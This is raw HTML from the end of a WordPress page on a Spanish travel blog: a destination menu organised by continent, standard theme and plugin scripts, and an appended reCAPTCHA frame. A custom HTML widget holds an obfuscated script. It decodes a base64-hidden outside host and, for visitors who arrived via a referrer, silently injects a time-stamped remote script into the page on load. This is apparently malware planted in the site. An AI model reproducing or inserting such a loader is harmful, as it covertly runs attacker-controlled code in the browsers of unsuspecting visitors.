	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4907"><a href="https://www.sinturbulencias.com/marruecos/">Marruecos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3182"><a href="https://www.sinturbulencias.com/america/">América</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3860"><a href="https://www.sinturbulencias.com/argentina/">Argentina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.sinturbulencias.com/bolivia/">Bolivia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a href="https://www.sinturbulencias.com/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7741"><a href="https://www.sinturbulencias.com/canada/">Canadá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3948"><a href="https://www.sinturbulencias.com/chile/">Chile</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.sinturbulencias.com/colombia/">Colombia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.sinturbulencias.com/cuba/">Cuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://www.sinturbulencias.com/estadosunidos/">Estados Unidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945"><a href="https://www.sinturbulencias.com/guatemala/">Guatemala</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://www.sinturbulencias.com/nicaragua/">Nicaragua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.sinturbulencias.com/mexico/">México</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://www.sinturbulencias.com/peru/">Perú</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a href="https://www.sinturbulencias.com/uruguay/">Uruguay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3940"><a href="https://www.sinturbulencias.com/asia/">Asia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.sinturbulencias.com/china/">China</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://www.sinturbulencias.com/filipinas/">Filipinas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4905"><a href="https://www.sinturbulencias.com/hongkong/">Hong Kong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.sinturbulencias.com/indonesia/">Indonesia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://www.sinturbulencias.com/japon/">Japón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4904"><a href="https://www.sinturbulencias.com/macao/">Macao</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.sinturbulencias.com/malasia/">Malasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a href="https://www.sinturbulencias.com/tailandia/">Tailandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3993"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3941"><a href="https://www.sinturbulencias.com/europa/">Europa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a href="https://www.sinturbulencias.com/alemania/">Alemania</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://www.sinturbulencias.com/andorra/">Andorra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3988"><a href="https://www.sinturbulencias.com/belgica/">Bélgica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015"><a href="https://www.sinturbulencias.com/bosnia-y-herzegovina/">Bosnia y Herzegovina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://www.sinturbulencias.com/dinamarca/">Dinamarca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4908"><a href="https://www.sinturbulencias.com/escocia/">Escocia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4674"><a href="https://www.sinturbulencias.com/eslovenia/">Eslovenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://www.sinturbulencias.com/espana/">España</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3989"><a href="https://www.sinturbulencias.com/francia/">Francia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.sinturbulencias.com/inglaterra/">Inglaterra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4661"><a href="https://www.sinturbulencias.com/irlanda/">Irlanda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4909"><a href="https://www.sinturbulencias.com/irlandadelnorte/">Irlanda del Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771"><a href="https://www.sinturbulencias.com/islandia/">Islandia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://www.sinturbulencias.com/italia/">Italia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7933"><a href="https://www.sinturbulencias.com/luxemburgo-2/">Luxemburgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4574"><a href="https://www.sinturbulencias.com/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3990"><a href="https://www.sinturbulencias.com/paises-bajos/">Países Bajos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4659"><a href="https://www.sinturbulencias.com/portugal/">Portugal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4675"><a href="https://www.sinturbulencias.com/republicacheca/">República Checa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4906"><a href="https://www.sinturbulencias.com/rusia/">Rusia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4573"><a href="https://www.sinturbulencias.com/sanmarino/">San Marino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043"><a href="https://www.sinturbulencias.com/suecia/">Suecia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://www.sinturbulencias.com/turquia/">Turquía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676"><a href="https://www.sinturbulencias.com/suiza/">Suiza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4660"><a href="https://www.sinturbulencias.com/vaticano/">Vaticano</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5261"><a href="https://www.sinturbulencias.com/oceania/">Oceanía</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://www.sinturbulencias.com/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://www.sinturbulencias.com/nuevazelanda/">Nueva Zelanda</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4268"><a href="https://www.sinturbulencias.com/extras/">Extras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8100"><a href="https://www.universal-assistance.com/ar-es/promo-imperdible?utm_source=instagram&#038;utm_medium=social&#038;utm_campaign=sinturbulencias">ASISTENCIA MÉDICA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://www.sinturbulencias.com/conoce-sobre-nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.sinturbulencias.com/contacto-sinturbulencias/">Contacto</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.sinturbulencias.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sinturbulencias.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/magnific.js" id="magnific-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://www.sinturbulencias.com/wp-admin/admin-ajax.php","postID":"7060","rooturl":"https://www.sinturbulencias.com","disqusComments":"false","loveNonce":"37300bd7f8","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Siguiente","previous":"Anterior"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/elements/nectar-blog.js" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Cargando\u2026","noResultsText":"No se han encontrado resultados","noChoicesText":"No hay opciones para elegir","uniqueItemText":"Solo pueden a\u00f1adirse valores \u00fanicos","customAddItemText":"Solo pueden a\u00f1adirse valores que coincidan con condiciones espec\u00edficas"};
//# sourceURL=wpforms-choicesjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js" id="wpforms-choicesjs-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sinturbulencias.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sinturbulencias.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_minimum_price":"La cantidad introducida es menor del m\u00ednimo requerido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_turnstile_fail_msg":"Ha fallado la verificaci\u00f3n de Cloudflare Turnstile, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_inputmask_incomplete":"Por favor, rellena el campo en el formato requerido.","uuid_cookie":"","locale":"es","country":"","country_list_label":"Lista de pa\u00edses","wpforms_plugin_url":"https:\/\/www.sinturbulencias.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.sinturbulencias.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Pago obligatorio.","val_creditcard":"Por favor introduce un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error al actualizar el token. Por favor, int\u00e9ntalo de nuevo o ponte en contacto con soporte si el problema persiste.","network_error":"Error de red o no se puede acceder al servidor. Comprueba tu conexi\u00f3n o int\u00e9ntalo de nuevo m\u00e1s tarde.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 1.550 seconds, on 20 January, 2026 @ 6:35 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5OxtcCDD3jVA_whLQVsYhQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934129769');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>